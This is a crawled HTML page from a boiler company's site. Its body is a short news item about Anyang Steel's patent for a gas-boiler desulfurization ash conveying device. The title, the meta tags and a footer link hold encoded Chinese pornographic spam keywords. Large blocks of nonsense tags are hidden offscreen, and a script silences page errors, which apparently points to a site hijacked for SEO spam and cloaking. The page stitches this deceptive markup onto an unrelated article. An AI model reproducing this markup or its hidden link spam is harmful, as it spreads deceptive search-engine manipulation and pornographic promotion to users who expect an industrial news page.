

--- FILE ---
content_type: text/html
request_url: http://www.kangpaier.com.cn/Item/1979.aspx
body_size: 6343
content:
<html xmlns="http://www.w3.org/1999/xhtml" lang="UTF-8">
<head>
<title>&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#44;&#65;&#8548;&#19981;&#21345;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#19997;&#34972;&#39640;&#36319;</title>
<meta name="keywords" content="&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#21160;&#28459;&#19968;&#21306;&#44;&#26085;&#38889;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#20013;&#22269;&#118;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#20154;&#44;&#20013;&#22269;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#29702;&#35770;&#29255;" />
<meta name="description" content="&#22269;&#20135;&#65;&#32423;&#27611;&#29255;&#20307;&#39564;&#21306;&#44;&#22269;&#20135;&#19977;&#32423;&#26080;&#30721;&#29245;&#27515;&#20320;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#39640;&#28165;&#44;&#22269;&#20135;&#57;&#55;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta property="og:type" content="website">
<link rel="stylesheet" type="text/css" href="../../Assets/css/reset.css">
<link rel="stylesheet" type="text/css" href="../../Assets/plugins/FlexSlider/flexslider.css">
<link rel="stylesheet" type="text/css" href="../../Assets/css/thems.css">
<link rel="stylesheet" type="text/css" href="../../Assets/css/responsive.css">
<link rel="stylesheet" type="text/css" href="../../Assets/css/logo.css">
<link rel="stylesheet" type="text/css" href="../../Assets/css/newsdetail.css">
<script type="text/javascript" src="../../Assets/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="../../Assets/plugins/FlexSlider/jquery.flexslider.js"></script>
<script type="text/javascript" src="../../Assets/js/main.js"></script>
<script type="text/javascript" src="../../Assets/js/403.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="3xnzp"></pre><th id="3xnzp"><legend id="3xnzp"></legend></th><output id="3xnzp"></output><b id="3xnzp"></b><small id="3xnzp"></small><ol id="3xnzp"></ol><form id="3xnzp"></form><rp id="3xnzp"><legend id="3xnzp"></legend></rp><acronym id="3xnzp"><mark id="3xnzp"><listing id="3xnzp"><strike id="3xnzp"></strike></listing></mark></acronym><dl id="3xnzp"><dfn id="3xnzp"></dfn></dl><meter id="3xnzp"></meter><ins id="3xnzp"><span id="3xnzp"></span></ins><strong id="3xnzp"></strong><thead id="3xnzp"><legend id="3xnzp"></legend></thead><div id="3xnzp"><var id="3xnzp"><video id="3xnzp"><thead id="3xnzp"></thead></video></var></div><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"><ol id="3xnzp"></ol></em></form></var><form id="3xnzp"><dfn id="3xnzp"><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup></dfn></form><video id="3xnzp"><address id="3xnzp"></address></video><ruby id="3xnzp"><address id="3xnzp"></address></ruby><dl id="3xnzp"></dl><em id="3xnzp"><ol id="3xnzp"><strong id="3xnzp"><b id="3xnzp"></b></strong></ol></em><sub id="3xnzp"></sub><div id="3xnzp"><optgroup id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"></progress></ruby></optgroup></div><sup id="3xnzp"><thead id="3xnzp"></thead></sup><nobr id="3xnzp"><small id="3xnzp"></small></nobr><progress id="3xnzp"></progress><acronym id="3xnzp"><var id="3xnzp"><ins id="3xnzp"><address id="3xnzp"></address></ins></var></acronym><small id="3xnzp"><sup id="3xnzp"><nobr id="3xnzp"><optgroup id="3xnzp"></optgroup></nobr></sup></small><mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><rp id="3xnzp"></rp></dfn></legend></mark><strong id="3xnzp"></strong><ins id="3xnzp"><pre id="3xnzp"><label id="3xnzp"><ins id="3xnzp"></ins></label></pre></ins><small id="3xnzp"><pre id="3xnzp"><nobr id="3xnzp"><u id="3xnzp"></u></nobr></pre></small><div id="3xnzp"></div><span id="3xnzp"></span><dl id="3xnzp"></dl><output id="3xnzp"><strike id="3xnzp"><sup id="3xnzp"><rp id="3xnzp"></rp></sup></strike></output><b id="3xnzp"></b><strike id="3xnzp"><pre id="3xnzp"><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn></pre></strike><address id="3xnzp"><ol id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"></dfn></legend></ol></address><sup id="3xnzp"><optgroup id="3xnzp"></optgroup></sup><small id="3xnzp"></small><video id="3xnzp"><div id="3xnzp"><label id="3xnzp"><video id="3xnzp"></video></label></div></video><sub id="3xnzp"><strong id="3xnzp"><output id="3xnzp"><form id="3xnzp"></form></output></strong></sub><pre id="3xnzp"><i id="3xnzp"></i></pre><dfn id="3xnzp"></dfn><th id="3xnzp"></th><style id="3xnzp"><form id="3xnzp"><meter id="3xnzp"><style id="3xnzp"></style></meter></form></style><thead id="3xnzp"></thead><strong id="3xnzp"><tt id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></tt></strong><label id="3xnzp"><th id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></th></label>
<mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><span id="3xnzp"></span></dfn></legend></mark><ruby id="3xnzp"><address id="3xnzp"></address></ruby><meter id="3xnzp"><strike id="3xnzp"></strike></meter><i id="3xnzp"><listing id="3xnzp"></listing></i><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><tt id="3xnzp"><dl id="3xnzp"><p id="3xnzp"><small id="3xnzp"></small></p></dl></tt><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></form></u><ol id="3xnzp"><pre id="3xnzp"></pre></ol><dl id="3xnzp"></dl><meter id="3xnzp"></meter><i id="3xnzp"><font id="3xnzp"><pre id="3xnzp"><thead id="3xnzp"></thead></pre></font></i><u id="3xnzp"><font id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></font></u><b id="3xnzp"><acronym id="3xnzp"></acronym></b><i id="3xnzp"></i><dfn id="3xnzp"></dfn><tt id="3xnzp"><progress id="3xnzp"><p id="3xnzp"><listing id="3xnzp"></listing></p></progress></tt><th id="3xnzp"></th><div id="3xnzp"><i id="3xnzp"></i></div><label id="3xnzp"></label><th id="3xnzp"><b id="3xnzp"><output id="3xnzp"><strike id="3xnzp"></strike></output></b></th><span id="3xnzp"><legend id="3xnzp"></legend></span><meter id="3xnzp"></meter><meter id="3xnzp"><style id="3xnzp"><strong id="3xnzp"><output id="3xnzp"></output></strong></style></meter><b id="3xnzp"><meter id="3xnzp"></meter></b><address id="3xnzp"><var id="3xnzp"></var></address><ol id="3xnzp"><listing id="3xnzp"><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead></listing></ol><span id="3xnzp"></span><div id="3xnzp"><small id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"></thead></menuitem></small></div><form id="3xnzp"></form><i id="3xnzp"></i><dfn id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><dl id="3xnzp"></dl></legend></mark></dfn><div id="3xnzp"></div><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn><ins id="3xnzp"><div id="3xnzp"><ol id="3xnzp"><listing id="3xnzp"></listing></ol></div></ins><big id="3xnzp"><legend id="3xnzp"></legend></big><strong id="3xnzp"></strong><menuitem id="3xnzp"><acronym id="3xnzp"></acronym></menuitem><tt id="3xnzp"><thead id="3xnzp"><pre id="3xnzp"><var id="3xnzp"></var></pre></thead></tt><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead><label id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></ruby></label><font id="3xnzp"><div id="3xnzp"></div></font><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><u id="3xnzp"></u></sup></form></u><ins id="3xnzp"></ins><th id="3xnzp"></th><dfn id="3xnzp"></dfn><dfn id="3xnzp"><span id="3xnzp"></span></dfn><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn><address id="3xnzp"><strike id="3xnzp"></strike></address><menuitem id="3xnzp"><pre id="3xnzp"></pre></menuitem><strike id="3xnzp"></strike>
<font id="3xnzp"><p id="3xnzp"></p></font><th id="3xnzp"></th><div id="3xnzp"><label id="3xnzp"></label></div><sub id="3xnzp"><thead id="3xnzp"></thead></sub><sup id="3xnzp"><mark id="3xnzp"><font id="3xnzp"><sup id="3xnzp"></sup></font></mark></sup><listing id="3xnzp"></listing><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup><output id="3xnzp"><form id="3xnzp"><pre id="3xnzp"><rp id="3xnzp"></rp></pre></form></output><sup id="3xnzp"><nobr id="3xnzp"><tt id="3xnzp"><form id="3xnzp"></form></tt></nobr></sup><legend id="3xnzp"><rp id="3xnzp"><output id="3xnzp"><pre id="3xnzp"></pre></output></rp></legend><big id="3xnzp"><dl id="3xnzp"></dl></big><address id="3xnzp"></address><tt id="3xnzp"><dl id="3xnzp"></dl></tt><strong id="3xnzp"></strong><form id="3xnzp"><sup id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"></tt></optgroup></sup></form><listing id="3xnzp"><menuitem id="3xnzp"></menuitem></listing><span id="3xnzp"><label id="3xnzp"><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn></label></span><form id="3xnzp"><dfn id="3xnzp"></dfn></form><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead><menuitem id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></menuitem><label id="3xnzp"></label><p id="3xnzp"><small id="3xnzp"></small></p><address id="3xnzp"><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"></em></form></var></address><u id="3xnzp"><form id="3xnzp"><div id="3xnzp"><optgroup id="3xnzp"></optgroup></div></form></u><meter id="3xnzp"></meter><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><th id="3xnzp"><progress id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></progress></th><sup id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><form id="3xnzp"></form></legend></mark></sup><strike id="3xnzp"><strong id="3xnzp"></strong></strike><optgroup id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"><u id="3xnzp"></u></thead></menuitem></optgroup><div id="3xnzp"></div><dl id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></dl><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><i id="3xnzp"></i></sup></form></u><form id="3xnzp"></form><progress id="3xnzp"></progress><big id="3xnzp"><pre id="3xnzp"></pre></big><tt id="3xnzp"><progress id="3xnzp"></progress></tt><i id="3xnzp"></i><p id="3xnzp"><u id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></u></p><label id="3xnzp"><th id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></th></label><dfn id="3xnzp"></dfn><meter id="3xnzp"></meter><strong id="3xnzp"></strong><i id="3xnzp"><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead></tt></i><output id="3xnzp"><strike id="3xnzp"></strike></output><pre id="3xnzp"></pre><em id="3xnzp"><big id="3xnzp"><form id="3xnzp"><dfn id="3xnzp"></dfn></form></big></em><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"><th id="3xnzp"></th></optgroup></thead></tt><strong id="3xnzp"><thead id="3xnzp"></thead></strong><label id="3xnzp"></label></div><div id="ivlk4" class="pl_css_ganrao" style="display: none;"><button id="ivlk4"><option id="ivlk4"><font id="ivlk4"></font></option></button><legend id="ivlk4"></legend><ul id="ivlk4"><samp id="ivlk4"></samp></ul><label id="ivlk4"></label><meter id="ivlk4"><kbd id="ivlk4"><center id="ivlk4"></center></kbd></meter><center id="ivlk4"></center><ins id="ivlk4"></ins><del id="ivlk4"><strong id="ivlk4"><center id="ivlk4"></center></strong></del><em id="ivlk4"></em><form id="ivlk4"></form><tt id="ivlk4"></tt><dl id="ivlk4"></dl><tbody id="ivlk4"></tbody><tbody id="ivlk4"></tbody><kbd id="ivlk4"></kbd><thead id="ivlk4"></thead><dd id="ivlk4"></dd><noframes id="ivlk4"></noframes><strike id="ivlk4"><output id="ivlk4"><dfn id="ivlk4"><rt id="ivlk4"></rt></dfn></output></strike><label id="ivlk4"><samp id="ivlk4"></samp></label><cite id="ivlk4"><big id="ivlk4"></big></cite><strike id="ivlk4"><li id="ivlk4"></li></strike><video id="ivlk4"></video><kbd id="ivlk4"><thead id="ivlk4"><noscript id="ivlk4"></noscript></thead></kbd><thead id="ivlk4"><input id="ivlk4"></input></thead><var id="ivlk4"></var><th id="ivlk4"></th><legend id="ivlk4"><tbody id="ivlk4"><p id="ivlk4"></p></tbody></legend><em id="ivlk4"><s id="ivlk4"></s></em><nav id="ivlk4"></nav><acronym id="ivlk4"><listing id="ivlk4"><sup id="ivlk4"></sup></listing></acronym><ol id="ivlk4"><th id="ivlk4"><progress id="ivlk4"><tr id="ivlk4"></tr></progress></th></ol><form id="ivlk4"></form><tr id="ivlk4"></tr><p id="ivlk4"><abbr id="ivlk4"><center id="ivlk4"><label id="ivlk4"></label></center></abbr></p><thead id="ivlk4"></thead><input id="ivlk4"></input><wbr id="ivlk4"></wbr><kbd id="ivlk4"><thead id="ivlk4"><optgroup id="ivlk4"></optgroup></thead></kbd><meter id="ivlk4"><ruby id="ivlk4"><thead id="ivlk4"></thead></ruby></meter><sub id="ivlk4"><menu id="ivlk4"><source id="ivlk4"><listing id="ivlk4"></listing></source></menu></sub><tbody id="ivlk4"><small id="ivlk4"><menuitem id="ivlk4"></menuitem></small></tbody><samp id="ivlk4"></samp><code id="ivlk4"></code><samp id="ivlk4"><i id="ivlk4"><td id="ivlk4"><nav id="ivlk4"></nav></td></i></samp><dd id="ivlk4"></dd><delect id="ivlk4"></delect><center id="ivlk4"></center><strong id="ivlk4"></strong><abbr id="ivlk4"></abbr></div>
<div   id="d153bh7b"   class="header">
  <div   id="d153bh7b"   class="head clearfix" style="flex:1;">
    <h1 class="text_logo"><a href="/">菏澤鍋爐廠有限公司</a></h1>
  </div>
</div>
<div   id="d153bh7b"   class="nav_bg">
  <div   id="d153bh7b"   class="nav_m">
    <div   id="d153bh7b"   class="n_icon">?</div>
    <ul class="nav clearfix">
      <li><a href="/">首頁(yè)</a></li>
      <li id="d153bh7b"    class="now"><a href="../../news.html">新聞資訊</a></li>
      <li><a href="../../products.html">產(chǎn)品中心</a></li>
      <li><a href="../../cases.html">案例中心</a></li>
      <li><a href="../../search.html">搜索</a></li>
      <li><a href="../../about.html">關(guān)于我們</a></li>
      <li><a href="../../contact.html">聯(lián)系我們</a></li>
    </ul>
  </div>
</div>
<!--頭部--> 
<!--幻燈片-->
<div   id="d153bh7b"   class="banner">
  <div   id="d153bh7b"   class="slider">
    <div   id="d153bh7b"   class="flexslider">
      <ul class="slides">
        <li><a href=""><img src="../../Assets/upload/banner2.jpg" alt=""></a></li>
      </ul>
    </div>
  </div>
</div>
<!--幻燈片-->
<div   id="d153bh7b"   class="space_hx">?</div>
<div   id="d153bh7b"   class="scd clearfix">
  <div   id="d153bh7b"   class="scd_r">
    <div   id="d153bh7b"   class="pst"> 當(dāng)前位置：<a href="/">首頁(yè)</a> &gt;&gt;<a href="../../news.html">新聞資訊</a> &gt;&gt; <a href="/Item/1979.aspx">行業(yè)資訊</a> </div>
    <div   id="d153bh7b"   class="scd_m clearfix">
      <div   id="d153bh7b"   class="pro_d widt">
        <dl class="clearfix">
          <h3 id="newsTitle">安陽(yáng)鋼鐵獲得實(shí)用新型專(zhuān)利授權(quán)：“一種燃?xì)忮仩t脫硫灰輸放裝置”</h3>
          <span id="d153bh7b"    class="publish-date" id="nowTime">2026年01月22日 04:56</span>
          <div   id="d153bh7b"   class="space_hx">?</div>
          <div   class="d153bh7b"   id="newsContent"><p>證券之星消息，根據(jù)天眼查APP數(shù)據(jù)顯示安陽(yáng)鋼鐵（600569）新獲得一項(xiàng)實(shí)用新型專(zhuān)利授權(quán)，專(zhuān)利名為“一種燃?xì)忮仩t脫硫灰輸放裝置”，專(zhuān)利申請(qǐng)?zhí)枮镃N202423031385.6，授權(quán)日為2025年11月11日。</p><p>專(zhuān)利摘要：本申請(qǐng)涉及脫硫灰輸放技術(shù)領(lǐng)域，提供一種燃?xì)忮仩t脫硫灰輸放裝置，包括灰?guī)?、輸灰管和至少一個(gè)灰斗，灰斗用于收集布袋除塵器排出的脫硫灰，灰斗的下方設(shè)置有倉(cāng)泵，倉(cāng)泵將脫硫灰排至輸灰管，輸灰管的一端連接有進(jìn)氣管，進(jìn)氣管上設(shè)置有進(jìn)氣閥，輸灰管的另一端連接灰?guī)?，輸灰管上設(shè)置有輸灰閥，倉(cāng)泵位于輸灰閥與進(jìn)氣閥之間，灰斗與倉(cāng)泵之間設(shè)置有第一下料管和第二下料管，第一下料管上設(shè)置有第一卸灰閥，第二下料管上設(shè)有第二卸灰閥，灰斗的外部設(shè)有第一振打器，灰斗上設(shè)有第一料位計(jì)，灰?guī)斓耐獠吭O(shè)有第二振打器，灰?guī)斓南露嗽O(shè)置有排灰管。本申請(qǐng)通過(guò)對(duì)灰斗和灰?guī)爝M(jìn)行振打，提高灰斗和灰?guī)煜铝系捻槙扯?，且采用氣力輸送的方式，可避免輸送管堵塞?/p><p>今年以來(lái)安陽(yáng)鋼鐵新獲得專(zhuān)利授權(quán)99個(gè)，較去年同期減少了5.71%。結(jié)合公司2025年中報(bào)財(cái)務(wù)數(shù)據(jù)，今年上半年公司在研發(fā)方面投入了5.84億元，同比增5.09%。</p><p>通過(guò)天眼查大數(shù)據(jù)分析，安陽(yáng)鋼鐵股份有限公司共對(duì)外投資了26家企業(yè)，參與招投標(biāo)項(xiàng)目10575次；財(cái)產(chǎn)線索方面有商標(biāo)信息3條，專(zhuān)利信息1012條，著作權(quán)信息8條；此外企業(yè)還擁有行政許可584個(gè)。</p><p>數(shù)據(jù)來(lái)源：天眼查APP</p> </div>
        </dl>
        <div   id="d153bh7b"   class="space_hx">?</div>
      </div>
    </div>
  </div>
</div>
<div   id="d153bh7b"   class="space_hx">?</div>
<footer class="footer_wrapper">
  <section class="lianxi">
    <div   id="d153bh7b"   class="container">
      <div   id="d153bh7b"   class="b-nav "> <a href="/">首頁(yè)</a> <a href="/news.html">新聞資訊</a> <a href="/products.html">產(chǎn)品中心</a> <a href="/cases.html">案例中心</a> <a href="/search.html">搜索</a> <a href="/sitemap/map.xml">XML地圖</a> <a href="/sitemap/map.txt">TXT地圖</a> <a href="/sitemap/map.html">HTML地圖</a> <a href="/about.html">關(guān)于我們</a> <a href="/contact.html">聯(lián)系我們</a> </div>
      <p class="copy">Copyright ? 2025-2030 ?? 菏澤鍋爐廠有限公司  <a rel="nofollow"  target="_blank">渝ICP備202580166501號(hào)</a></p>
      <p class="copy"> <span>技術(shù)支持：</span> <a  target="_blank" rel="nofollow">樂(lè)米養(yǎng)站系統(tǒng)</a> </p>
      <p class="copy"> <b>菏澤鍋爐廠有限公司</b></p>
    </div>
    <label for="newsId"></label>
    <input type="text" hidden id="newsId" value="#{newsId}#">
    <label for="domainId"></label>
    <input type="text" hidden id="domainId" value="343">
  </section>
</footer>

<a href="http://www.kangpaier.com.cn/">&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#26377;&#31934;&#21697;&#54;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#109;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#8564;&#26080;&#30721;&#21306;&#44;&#19968;&#26412;&#19968;&#36947;&#97;&#118;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="3xnzp"></pre><th id="3xnzp"><legend id="3xnzp"></legend></th><output id="3xnzp"></output><b id="3xnzp"></b><small id="3xnzp"></small><ol id="3xnzp"></ol><form id="3xnzp"></form><rp id="3xnzp"><legend id="3xnzp"></legend></rp><acronym id="3xnzp"><mark id="3xnzp"><listing id="3xnzp"><strike id="3xnzp"></strike></listing></mark></acronym><dl id="3xnzp"><dfn id="3xnzp"></dfn></dl><meter id="3xnzp"></meter><ins id="3xnzp"><span id="3xnzp"></span></ins><strong id="3xnzp"></strong><thead id="3xnzp"><legend id="3xnzp"></legend></thead><div id="3xnzp"><var id="3xnzp"><video id="3xnzp"><thead id="3xnzp"></thead></video></var></div><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"><ol id="3xnzp"></ol></em></form></var><form id="3xnzp"><dfn id="3xnzp"><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup></dfn></form><video id="3xnzp"><address id="3xnzp"></address></video><ruby id="3xnzp"><address id="3xnzp"></address></ruby><dl id="3xnzp"></dl><em id="3xnzp"><ol id="3xnzp"><strong id="3xnzp"><b id="3xnzp"></b></strong></ol></em><sub id="3xnzp"></sub><div id="3xnzp"><optgroup id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"></progress></ruby></optgroup></div><sup id="3xnzp"><thead id="3xnzp"></thead></sup><nobr id="3xnzp"><small id="3xnzp"></small></nobr><progress id="3xnzp"></progress><acronym id="3xnzp"><var id="3xnzp"><ins id="3xnzp"><address id="3xnzp"></address></ins></var></acronym><small id="3xnzp"><sup id="3xnzp"><nobr id="3xnzp"><optgroup id="3xnzp"></optgroup></nobr></sup></small><mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><rp id="3xnzp"></rp></dfn></legend></mark><strong id="3xnzp"></strong><ins id="3xnzp"><pre id="3xnzp"><label id="3xnzp"><ins id="3xnzp"></ins></label></pre></ins><small id="3xnzp"><pre id="3xnzp"><nobr id="3xnzp"><u id="3xnzp"></u></nobr></pre></small><div id="3xnzp"></div><span id="3xnzp"></span><dl id="3xnzp"></dl><output id="3xnzp"><strike id="3xnzp"><sup id="3xnzp"><rp id="3xnzp"></rp></sup></strike></output><b id="3xnzp"></b><strike id="3xnzp"><pre id="3xnzp"><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn></pre></strike><address id="3xnzp"><ol id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"></dfn></legend></ol></address><sup id="3xnzp"><optgroup id="3xnzp"></optgroup></sup><small id="3xnzp"></small><video id="3xnzp"><div id="3xnzp"><label id="3xnzp"><video id="3xnzp"></video></label></div></video><sub id="3xnzp"><strong id="3xnzp"><output id="3xnzp"><form id="3xnzp"></form></output></strong></sub><pre id="3xnzp"><i id="3xnzp"></i></pre><dfn id="3xnzp"></dfn><th id="3xnzp"></th><style id="3xnzp"><form id="3xnzp"><meter id="3xnzp"><style id="3xnzp"></style></meter></form></style><thead id="3xnzp"></thead><strong id="3xnzp"><tt id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></tt></strong><label id="3xnzp"><th id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></th></label>
<mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><span id="3xnzp"></span></dfn></legend></mark><ruby id="3xnzp"><address id="3xnzp"></address></ruby><meter id="3xnzp"><strike id="3xnzp"></strike></meter><i id="3xnzp"><listing id="3xnzp"></listing></i><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><tt id="3xnzp"><dl id="3xnzp"><p id="3xnzp"><small id="3xnzp"></small></p></dl></tt><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></form></u><ol id="3xnzp"><pre id="3xnzp"></pre></ol><dl id="3xnzp"></dl><meter id="3xnzp"></meter><i id="3xnzp"><font id="3xnzp"><pre id="3xnzp"><thead id="3xnzp"></thead></pre></font></i><u id="3xnzp"><font id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></font></u><b id="3xnzp"><acronym id="3xnzp"></acronym></b><i id="3xnzp"></i><dfn id="3xnzp"></dfn><tt id="3xnzp"><progress id="3xnzp"><p id="3xnzp"><listing id="3xnzp"></listing></p></progress></tt><th id="3xnzp"></th><div id="3xnzp"><i id="3xnzp"></i></div><label id="3xnzp"></label><th id="3xnzp"><b id="3xnzp"><output id="3xnzp"><strike id="3xnzp"></strike></output></b></th><span id="3xnzp"><legend id="3xnzp"></legend></span><meter id="3xnzp"></meter><meter id="3xnzp"><style id="3xnzp"><strong id="3xnzp"><output id="3xnzp"></output></strong></style></meter><b id="3xnzp"><meter id="3xnzp"></meter></b><address id="3xnzp"><var id="3xnzp"></var></address><ol id="3xnzp"><listing id="3xnzp"><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead></listing></ol><span id="3xnzp"></span><div id="3xnzp"><small id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"></thead></menuitem></small></div><form id="3xnzp"></form><i id="3xnzp"></i><dfn id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><dl id="3xnzp"></dl></legend></mark></dfn><div id="3xnzp"></div><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn><ins id="3xnzp"><div id="3xnzp"><ol id="3xnzp"><listing id="3xnzp"></listing></ol></div></ins><big id="3xnzp"><legend id="3xnzp"></legend></big><strong id="3xnzp"></strong><menuitem id="3xnzp"><acronym id="3xnzp"></acronym></menuitem><tt id="3xnzp"><thead id="3xnzp"><pre id="3xnzp"><var id="3xnzp"></var></pre></thead></tt><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead><label id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></ruby></label><font id="3xnzp"><div id="3xnzp"></div></font><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><u id="3xnzp"></u></sup></form></u><ins id="3xnzp"></ins><th id="3xnzp"></th><dfn id="3xnzp"></dfn><dfn id="3xnzp"><span id="3xnzp"></span></dfn><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn><address id="3xnzp"><strike id="3xnzp"></strike></address><menuitem id="3xnzp"><pre id="3xnzp"></pre></menuitem><strike id="3xnzp"></strike>
<font id="3xnzp"><p id="3xnzp"></p></font><th id="3xnzp"></th><div id="3xnzp"><label id="3xnzp"></label></div><sub id="3xnzp"><thead id="3xnzp"></thead></sub><sup id="3xnzp"><mark id="3xnzp"><font id="3xnzp"><sup id="3xnzp"></sup></font></mark></sup><listing id="3xnzp"></listing><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup><output id="3xnzp"><form id="3xnzp"><pre id="3xnzp"><rp id="3xnzp"></rp></pre></form></output><sup id="3xnzp"><nobr id="3xnzp"><tt id="3xnzp"><form id="3xnzp"></form></tt></nobr></sup><legend id="3xnzp"><rp id="3xnzp"><output id="3xnzp"><pre id="3xnzp"></pre></output></rp></legend><big id="3xnzp"><dl id="3xnzp"></dl></big><address id="3xnzp"></address><tt id="3xnzp"><dl id="3xnzp"></dl></tt><strong id="3xnzp"></strong><form id="3xnzp"><sup id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"></tt></optgroup></sup></form><listing id="3xnzp"><menuitem id="3xnzp"></menuitem></listing><span id="3xnzp"><label id="3xnzp"><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn></label></span><form id="3xnzp"><dfn id="3xnzp"></dfn></form><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead><menuitem id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></menuitem><label id="3xnzp"></label><p id="3xnzp"><small id="3xnzp"></small></p><address id="3xnzp"><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"></em></form></var></address><u id="3xnzp"><form id="3xnzp"><div id="3xnzp"><optgroup id="3xnzp"></optgroup></div></form></u><meter id="3xnzp"></meter><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><th id="3xnzp"><progress id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></progress></th><sup id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><form id="3xnzp"></form></legend></mark></sup><strike id="3xnzp"><strong id="3xnzp"></strong></strike><optgroup id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"><u id="3xnzp"></u></thead></menuitem></optgroup><div id="3xnzp"></div><dl id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></dl><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><i id="3xnzp"></i></sup></form></u><form id="3xnzp"></form><progress id="3xnzp"></progress><big id="3xnzp"><pre id="3xnzp"></pre></big><tt id="3xnzp"><progress id="3xnzp"></progress></tt><i id="3xnzp"></i><p id="3xnzp"><u id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></u></p><label id="3xnzp"><th id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></th></label><dfn id="3xnzp"></dfn><meter 